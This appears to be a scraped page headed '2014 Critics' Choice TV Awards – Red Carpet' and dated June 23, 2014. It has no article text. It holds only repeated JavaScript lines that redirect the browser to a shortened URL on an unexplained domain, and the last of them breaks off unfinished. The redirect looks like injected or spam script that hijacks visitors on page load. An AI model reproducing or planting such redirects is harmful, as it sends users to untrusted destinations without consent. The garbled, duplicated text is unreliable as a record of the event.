
2014 Critics’ Choice TV Awards – Red Carpet
June 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =